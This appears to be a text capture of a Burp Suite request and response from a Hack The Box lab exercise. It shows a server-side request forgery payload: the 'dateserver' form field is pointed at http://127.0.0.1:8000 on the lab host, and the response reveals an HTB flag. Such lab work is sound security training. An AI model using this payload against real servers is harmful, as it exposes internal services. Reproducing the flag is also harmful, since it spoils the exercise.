 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.201.127
3 Content-Length: 48
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Origin: http://10.129.201.127
10 Referer: http://10.129.201.127/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 dateserver=http://127.0.0.1:8000&date=2024-01-01
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 09:00:50 GMT
3 Server: Apache/2.4.59 (Debian)
4 Content-Length: 37
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 HTB{911fc5badf7d65aed95380d536c270f8}